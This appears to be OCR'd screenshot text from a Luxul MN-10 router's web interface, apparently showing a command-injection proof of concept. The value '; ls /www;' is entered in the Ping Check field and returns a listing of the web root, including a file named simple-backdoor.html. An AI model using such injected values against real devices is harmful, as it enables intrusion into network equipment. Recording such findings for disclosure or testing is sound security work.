 192.168.0.1/simple-backdoor.html
Forbidden
You don't have permission to access /simple-backdoor.html on this server.
192.168.0.1/#id:f7f6f2cf2a543d896670f00bb1c0836b,view:system/tools/ping
LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
Status
Network
Wireless
Guest Network
Firewall/Security
Ping Check
Ping Type ?
IP Address or HostName ?
IPv4
; ls /www;
blocked
cgi-bin
css
favicon.ico
images
js
luci2
luci2.html
simple-backdoor.html